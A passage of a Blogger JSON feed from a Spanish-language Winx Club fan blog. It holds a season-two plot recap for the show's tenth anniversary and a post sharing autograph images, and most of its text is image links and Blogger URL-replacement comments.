src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOPjvaAVtDuoHo9o-fPep7Gl9JUyOk3nW-9Bgtdxjr42fhby9jf4w7iWjfdOnSoJUBF5b348ERsuVEsJ3KPl6W6o2N_IsOETQtDEB-uDY5DmcYX_gYSpelMRaGez5ljRNBu5M5Orh7zCE\/s1600\/Cap+10+(5).png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5IOQf6pAOnOGtrIW8bv2B-zHdNvZ4ehh9uKQxd_Q7tObouC61W2f1s2cvzeVpk82HsvLLrIjT_UolgZlksdlPImo3aJNQJlMZ1bFNFlfO5QaCjM5FyCNhfzZkAa8bIFFFaKj2vbwjXbg\/s1600\/Cap+10+(4).png\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5IOQf6pAOnOGtrIW8bv2B-zHdNvZ4ehh9uKQxd_Q7tObouC61W2f1s2cvzeVpk82HsvLLrIjT_UolgZlksdlPImo3aJNQJlMZ1bFNFlfO5QaCjM5FyCNhfzZkAa8bIFFFaKj2vbwjXbg\/s1600\/Cap+10+(4).png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u0026nbsp;Pero, en el último momento, Sky confiesa lo que realmente siente por Bloom, lo que hace que Bloom Maléfica vuelva a ser normal. \u0026nbsp;Después, Bloom cura a todo el mundo y derrota a Lord Darkar.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1bh_IQU_L_bXtfsQon2Bqa8FQDVhSV0XKIOOTabvejQSlEYSARQRCMak5iBixSglIuYt05Rr0jJj45k5psudAfF3IZSTpOMomwBPrm9ZRbmrEGreNASo7J-7hZ4KwSVhut_I7v-kt608\/s1600\/Cap+26+(4).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1bh_IQU_L_bXtfsQon2Bqa8FQDVhSV0XKIOOTabvejQSlEYSARQRCMak5iBixSglIuYt05Rr0jJj45k5psudAfF3IZSTpOMomwBPrm9ZRbmrEGreNASo7J-7hZ4KwSVhut_I7v-kt608\/s1600\/Cap+26+(4).png\" height=\"240\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUgtcrk7C4lPMhQyg3jl5aIpRC_y6IfEQaBzdSZAAXAThyvf_mYixDqD0hiKPa0hE5rGm8Tx9Ozzjpt5OL32JYe8-Q0UEUgw2WjtBFYpgvjljReRYc1m1mYg-iC5AF2riAnN10-TO2Ry4\/s1600\/Cap+15+(2).png\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUgtcrk7C4lPMhQyg3jl5aIpRC_y6IfEQaBzdSZAAXAThyvf_mYixDqD0hiKPa0hE5rGm8Tx9Ozzjpt5OL32JYe8-Q0UEUgw2WjtBFYpgvjljReRYc1m1mYg-iC5AF2riAnN10-TO2Ry4\/s1600\/Cap+15+(2).png\" height=\"150\" width=\"200\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEyu4W7eNJQ4rmhOo2BuCNN5p9cYRVIoRfegJkhFTvNZ0etyvgW5SoCtBc6tGaQql9Iu4pDMPxSlWO6QTvWtpYV5mwTglYRqTXISi8pXZuxlG-3oNLK3P5cM3k1n550nkgza3-aHTgEEo\/s1600\/Cap+26+(6).png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEyu4W7eNJQ4rmhOo2BuCNN5p9cYRVIoRfegJkhFTvNZ0etyvgW5SoCtBc6tGaQql9Iu4pDMPxSlWO6QTvWtpYV5mwTglYRqTXISi8pXZuxlG-3oNLK3P5cM3k1n550nkgza3-aHTgEEo\/s1600\/Cap+26+(6).png\" height=\"150\" width=\"200\" \/\u003E\u003C\/a\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\nTras la lucha, Bloom y el resto vuelven a Alfea para celebrarlo. Layla también se une al Winx Club mientras Stella tiene entre manos un gran negocio en el mundo de la moda.\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWgB6phjsUwIEtectzFAHFharonaN658ytb2W-QcvfW_UH8VY4dfvCRU60xr5JI9MbEzABNmcn93qBxrh0HpLzFGdrcI3vhaU_9QfSIx12I4a7zpS34EDN7af3l4nkt4ag0Ss2pIrvHE0\/s1600\/Cap+12+(3).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWgB6phjsUwIEtectzFAHFharonaN658ytb2W-QcvfW_UH8VY4dfvCRU60xr5JI9MbEzABNmcn93qBxrh0HpLzFGdrcI3vhaU_9QfSIx12I4a7zpS34EDN7af3l4nkt4ag0Ss2pIrvHE0\/s1600\/Cap+12+(3).png\" height=\"246\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-pEoWVbvn3fM%2FUufH129KcpI%2FAAAAAAABPxA%2FIHDOdGKtQh4%2Fs1600%2FCap%2B18%2B\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCHjFgL_Ds5xR4sU3M9uRb5N291ft7kNielxgw25NFkFSqxdyNeB5xG9XPmc1zFklyeI3cdfhyphenhyphenqkkQLWK49uEqA5AIQdFgFHuDrzlCt87_sGTUanQaZIqn8UUSV2CQUrVsgIbiUJsXPME\/s1600\/Cap+18+\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-IlHVGRihZ-Y%2FUufIMjbhuBI%2FAAAAAAABPzI%2FeKSI169GIxE%2Fs1600%2FCap%2B23%2B\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9QzzcuJLFckSfAhycn05MCLF29LIMBBYtaUhjJCJ7K2JHssPVuMEc_S81xjWv56ZszFXt3-AlA0JoUZIbDTzOc98UcdlcGYieyrI6rtcetM_8yhl-zXqT07mBeqJpNVD3m0pCpUBrUbI\/s1600\/Cap+23+\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-6mkHPltwlYg%2FUufJHIuH8AI%2FAAAAAAABP3w%2FpEqmT_qkC2w%2Fs1600%2Fcap%2B2%2B\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGh45ZMzwR098xy99XlJoky04JTU5bfzYeclxUnRs6xjL_z4a92-k_0P5loZMh5TABNm6jHuXYdkLoazAiWQ_BKbDwMygRO3eR00hRAT0IDs4HDAMmsD088wrqEvATMDC9Lpdzk2j1vFc\/s1600\/cap+2+\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-2_ypuud0-dA%2FUufJBTcC0HI%2FAAAAAAABP3Y%2Fx98SALBF8Zk%2Fs1600%2Fcap%2B1.3.png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdVLmkc-PVlcsTXY4cNPn-PprBN5V8tFGwNCpJdzwVPCnXcymvtUl5HsoW0ntNMSD4YMZWbrAoE3pe3o4LO8EjqS03JyIPexLW7kcaOL0o3QW2I1y1MIApjuOm7riGUnE_GH5RHVHxjqo\/s1600\/cap+1.3.png\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-XaFXp3I2__8%2FUufIokhXKII%2FAAAAAAABP1Q%2FQnuWiFo8O74%2Fs1600%2FCap%2B5%2B\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZwJUPUojspUGs63zE6eZSulm70Hp_Xr_KqiZjYGnXzBnjIgtWzE2P366seepZc3-tkIpmX89zT2zUZ2_R_jDQCWQXq3iSaiMjowVGIE1L_lfLHe15Y0SOG55AP2nWN0WQ3dsn0dBS5eQ\/s1600\/Cap+5+\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-xAVBsb8NL78%2FUufJLgvzyuI%2FAAAAAAABP4A%2F2DhSifC6ztc%2Fs1600%2Fcap%2B3%2B\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGgte4L5q8c03COHuzt0D1qivfGHkaTAAs2p1KM24kQmo9iyqbl2C3IelPUmbbGyqB7gTsC7qwkCOutVgE5Rs0zdahtDDh63ZVlyard2mUZvFXPXASCt3fxHoT_RL7cdfnCnwXXkZgREA\/s1600\/cap+3+\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-MxQ4S1RLxIw%2FUufI_KtZ1BI%2FAAAAAAABP3I%2FJAVNpsYKO0E%2Fs1600%2Fcap%2B1.1.png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHRLSc1unpFGOvPuCh4Nc66jGrNQFyf575A2qGf-gVyZgexiVrRsu4gQUol6DrBLkYt5su-U3ZYzQapRQeXrNuskuS0shIHVT_W_TT_wQ7Q4BjYQgY3mtIa3sblXDZy4mVXM7A_5_KnpI\/s1600\/cap+1.1.png\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-llEWqRH1b-c%2FUufHOntPnlI%2FAAAAAAABPtY%2FB49CENJKstc%2Fs1600%2FCap%2B10%2B\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOPjvaAVtDuoHo9o-fPep7Gl9JUyOk3nW-9Bgtdxjr42fhby9jf4w7iWjfdOnSoJUBF5b348ERsuVEsJ3KPl6W6o2N_IsOETQtDEB-uDY5DmcYX_gYSpelMRaGez5ljRNBu5M5Orh7zCE\/s1600\/Cap+10+\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-MjT3fuoZXKs%2FUufIju_KOUI%2FAAAAAAABP04%2Fu_ni7GxqJ-0%2Fs1600%2FCap%2B5%2B\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLXv6iyVcNOJAtNYIbi2qMnsiia_IkfRCd_0Ip6OdRopjb1yyojr21Crq1pUqhG-bsia4fxPN_jnJzhJSRHW3Kd3teYo1IXKZ_PYuIFHP1H5FGXINAEP27UWFcsuGH6FLURzwKc4e0A7U\/s1600\/Cap+5+\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-DCvqYBEUQ3E%2FUufIDSGK5qI%2FAAAAAAABPyI%2Frqj4eZXe7Dc%2Fs1600%2FCap%2B21%2B\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm_I2WFfravIhqXSpQbsczhOyrhq3s2bZA1ZwM__U60Fe07i6Te147d8RYCQBY7mmYyP9wqxcZ4yr3Cb0KTjnWKLTPl_XuV6EuCf0RmRTI_ntxNsYkN2T785LVsMyxt0sfGKDhSmLN6Zo\/s1600\/Cap+21+\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-zGDvgQCy2VY%2FUufJARQ8WhI%2FAAAAAAABP3Q%2FaZOlVK3dtGo%2Fs1600%2Fcap%2B1.2.png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0TPytzH_jspMV_OG3_umVqZLuY1eD2NdE9_gLzd3ncsm3_GXMMF9xES5iKJX1rDyatkMoYYnsTVEV22LL8-nkQHYrMO8M_NBDcFoop4RgcH6rRMBjOGZ1j70tIYYMRVwWJtnEXlb8Ba4\/s1600\/cap+1.2.png\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-Kkqk5IBGEf4%2FUufJDySdiXI%2FAAAAAAABP3g%2F4nbn6X781KA%2Fs1600%2Fcap%2B1.4.png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3qomOkJb_4c5JqtmD6lYw4kNbZgV_2wHKameqEfCpaBJrdJSRDbA_f3H7EC3lh3e_lkwXcetFXMv8BvL330iycDvpX46Y0mKgqRzkws4qUx7CqIBhKzPXnnrl7SV6F8lcIny58NEvyHo\/s1600\/cap+1.4.png\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-yyIwTp0-KJs%2FUufICbY8dQI%2FAAAAAAABPyA%2FAVIkzSS_gx8%2Fs1600%2FCap%2B20%2B\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9_FzWS8489pima8AY2uCW8v07vL6QLUhn8ZzEjaVG6PrVdxw5MrO3loWw-9c1BBY8WCdByM_SXiWBRb2VTQLo98XEsHnT2G3MsDjy6NH4A3Pv-fzbBCkyDB_2gRqsLG58XAY_euJl0ko\/s1600\/Cap+20+\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-oodV5ertzII%2FUufHMLdj0NI%2FAAAAAAABPtQ%2F1wIE26bN03Q%2Fs1600%2FCap%2B10%2B\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5IOQf6pAOnOGtrIW8bv2B-zHdNvZ4ehh9uKQxd_Q7tObouC61W2f1s2cvzeVpk82HsvLLrIjT_UolgZlksdlPImo3aJNQJlMZ1bFNFlfO5QaCjM5FyCNhfzZkAa8bIFFFaKj2vbwjXbg\/s1600\/Cap+10+\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-LwFlOlHDWUI%2FUufIcZBZq6I%2FAAAAAAABP0Y%2F_9CbZsKKe1M%2Fs1600%2FCap%2B26%2B\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHYsauxqJtm4V5ZLRu-YMgDTD-98aG1VJXYzp3hB6RHiykMBt7PXn9KGwpJDoH-ttY0qA5HXe4xLcbni7AaePSwNVoVdg44w21K5HqdSEmv4lM3ACxb7tHVcKLFEJjGfz22npkDv4jQck\/s1600\/Cap+26+\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-dV0vj9ir4yU%2FUufIg2wAN3I%2FAAAAAAABP0o%2FA7tmZQ5TwaU%2Fs1600%2FCap%2B26%2B\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1x-ft2rMsUhj3BdDIZS__5DhTBRILU-_AC5qXCKN7t5wdnbsyhbVm84I4Z-nR0YljxZ9XJJDtv7A4QW5lxn2D4eqlpPTFWOuiljwqlnQ70wiS864a80js-hhoMkTcmVsIpS_xIEhvxn0\/s1600\/Cap+26+\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-31ZIuz596CE%2FUufIls3g0kI%2FAAAAAAABP1E%2FVyqMMCfLTME%2Fs1600%2FCap%2B5%2B%2525282%252529.png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrQQqdpH_nNdfj_AEOCm-_ZL66Pm2fnV9iftXsqoo0dvmYRGVdSltr3dlzFrHLPbBZbgXtn6n13dgO6h2AsJr0gXYyQV-SZi3sLcg5YWbAHlTrYsSMuO3IMUhq78GMtrKVObIg0BVHx-c\/s1600\/Cap+5+%25282%2529.png\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-d_JPrk67Cd4%2FUufJO6rhRHI%2FAAAAAAABP4Q%2FDVCDny-YIIo%2Fs1600%2Fcap%2B3%2B\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaSnF43EL3c2H11-skc0VeV8v7d51b5XsZHYKvhQNfKbLw9gAwpsf37N46TCJ0SzbGdiSyKu2vAxYs6KxUEmmBPUlVlo0yDy8w-93omcR4-bbZ3tOz0sxK0aJFxqoYBhrgPxg8J2OceMU\/s1600\/cap+3+\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-phnNw40P1Eo%2FUufISQoYT0I%2FAAAAAAABPzo%2FzlvnvZrrzQY%2Fs1600%2FCap%2B24%2B\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsT9BxNb75vX1kotoaKNMN_AyvL6bB5vDqTh3VLb1WY3e15rEPO2Rr7DToOMwuN0XN3QoC67ikUNLoi9l1CsY6kOM429OETPSV1a2U2_wTkL5Ny3Y-G0TUqJD63VhOnblhSKOr07Ne1pg\/s1600\/Cap+24+\" --\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/8914431602783057485"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/8914431602783057485"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2014\/01\/especial-10-aniversario-winx-club-2.html","title":"Especial 10º Aniversario Winx Club: 2º temporada"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm_I2WFfravIhqXSpQbsczhOyrhq3s2bZA1ZwM__U60Fe07i6Te147d8RYCQBY7mmYyP9wqxcZ4yr3Cb0KTjnWKLTPl_XuV6EuCf0RmRTI_ntxNsYkN2T785LVsMyxt0sfGKDhSmLN6Zo\/s72-c\/Cap+21+(1).png\u0026container=blogger\u0026gadget=a\u0026rewriteMime=image%2F*","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-7800279025261548532"},"published":{"$t":"2013-11-06T18:30:00.000+01:00"},"updated":{"$t":"2013-11-06T18:30:02.033+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"2º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"3º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"4º temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"6º Temporada"}],"title":{"type":"text","$t":"¡Nuevas firmas Winx Club!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0jfQ1zzDxaI1R4kLhZ-qKbE7vgldkGwkbxtit8HND6HloIi93tKN_M7_Xc7ai8FaPYzh0GintD-zF2TCHtBoikYFd58KuJ9NM5m6G49q55HmFzf6cLsydhlgNSC6-HcgMmCEIv7BE9Q\/s1600\/GqeKuaGUSDI.jpg\"\u003E\u003Cimg border=\"0\" height=\"139\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0jfQ1zzDxaI1R4kLhZ-qKbE7vgldkGwkbxtit8HND6HloIi93tKN_M7_Xc7ai8FaPYzh0GintD-zF2TCHtBoikYFd58KuJ9NM5m6G49q55HmFzf6cLsydhlgNSC6-HcgMmCEIv7BE9Q\/s1600\/GqeKuaGUSDI.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihS-bErHTmj0EyzZFrd1m-rP63wxGrU9l9GW-7PdLtkWfeGRQf-QB5aXl_6YTzWXDgpryRbYxcSB0mvlK-IvZXlLtzPHUEjw7MEn2eWlx3YWaGb_1ZiyhHSt0YCAO9iXWwxwnf6k_eUg\/s1600\/FVPpUnBlGSY.jpg\"\u003E\u003Cimg border=\"0\" height=\"152\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihS-bErHTmj0EyzZFrd1m-rP63wxGrU9l9GW-7PdLtkWfeGRQf-QB5aXl_6YTzWXDgpryRbYxcSB0mvlK-IvZXlLtzPHUEjw7MEn2eWlx3YWaGb_1ZiyhHSt0YCAO9iXWwxwnf6k_eUg\/s1600\/FVPpUnBlGSY.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDe8pq4sICXOgJvDlbqkvzUhaAnY9IXXNsvwYK9qmduK0jkDZ8vkxdytposwU6I4L1_dE1oZYE1Gc_wicDk4jqoT9yfGyFSMkI4r1OFcQiwTFxIa-945UPM8Fxn2o464wgZ7NqlbuxqA\/s1600\/vchQTus35vg.jpg\"\u003E\u003Cimg border=\"0\" height=\"137\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDe8pq4sICXOgJvDlbqkvzUhaAnY9IXXNsvwYK9qmduK0jkDZ8vkxdytposwU6I4L1_dE1oZYE1Gc_wicDk4jqoT9yfGyFSMkI4r1OFcQiwTFxIa-945UPM8Fxn2o464wgZ7NqlbuxqA\/s1600\/vchQTus35vg.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4nRnJENSVHhwPy2sq-mr2DIseCpy3WZKpMvjxOYKozAUWatqsxL4_gMgOu_dPQhgSbUaK9oTpTQSZSTMbGBes5bJR_wLOW_PdCyZYW_vxlJTfaGAs0GsmV5B-2yrciOKLfbWXkbp5Yg\/s1600\/TyauHV1AdwM.jpg\"\u003E\u003Cimg border=\"0\" height=\"135\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4nRnJENSVHhwPy2sq-mr2DIseCpy3WZKpMvjxOYKozAUWatqsxL4_gMgOu_dPQhgSbUaK9oTpTQSZSTMbGBes5bJR_wLOW_PdCyZYW_vxlJTfaGAs0GsmV5B-2yrciOKLfbWXkbp5Yg\/s1600\/TyauHV1AdwM.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6YrASiQZiKUQok64kZ0clE9Wenmi1kbZF3pDdxA5M9zDmC_1gQSAX54qJIoz4nYcWwWByiRKvMQJtbHfJdRFt673SgsbDGR_m9QoaaTdZ8nUPoMNFNDAUSd8gay1tFjaHoF0lMumqtw\/s1600\/Yaz5TwblORE.jpg\"\u003E\u003Cimg border=\"0\" height=\"141\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6YrASiQZiKUQok64kZ0clE9Wenmi1kbZF3pDdxA5M9zDmC_1gQSAX54qJIoz4nYcWwWByiRKvMQJtbHfJdRFt673SgsbDGR_m9QoaaTdZ8nUPoMNFNDAUSd8gay1tFjaHoF0lMumqtw\/s1600\/Yaz5TwblORE.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzPQ7F_U5FQMFnrB_R4P8rwKQ9oeHT4zlGoVOUea3HDbxMnShFRuiDW4NTqVgRp1Vz6WolS9ihb-aOXsAjK7KcoR0EwB8SgF8r20NBOkLnYvKPuKqhsgQroS1yA1R2UnUTOcruv-EKrw\/s1600\/WZ1nXbKPaq4.jpg\"\u003E\u003Cimg border=\"0\" height=\"130\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzPQ7F_U5FQMFnrB_R4P8rwKQ9oeHT4zlGoVOUea3HDbxMnShFRuiDW4NTqVgRp1Vz6WolS9ihb-aOXsAjK7KcoR0EwB8SgF8r20NBOkLnYvKPuKqhsgQroS1yA1R2UnUTOcruv-EKrw\/s1600\/WZ1nXbKPaq4.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nGracias por las imágenes a nuestro grupo vk\/thewinxclub\u003C\/div\u003E\n\n\n\n\n\n\n\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-m5eZMKU_ZCc%2FUne89vNRDNI%2FAAAAAAABHls%2F8LIq1qJKWHg%2Fs1600%2FvchQTus35vg.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDe8pq4sICXOgJvDlbqkvzUhaAnY9IXXNsvwYK9qmduK0jkDZ8vkxdytposwU6I4L1_dE1oZYE1Gc_wicDk4jqoT9yfGyFSMkI4r1OFcQiwTFxIa-945UPM8Fxn2o464wgZ7NqlbuxqA\/s1600\/vchQTus35vg.jpg\" --\u003E\u003C!-- Blogger automated replacement: 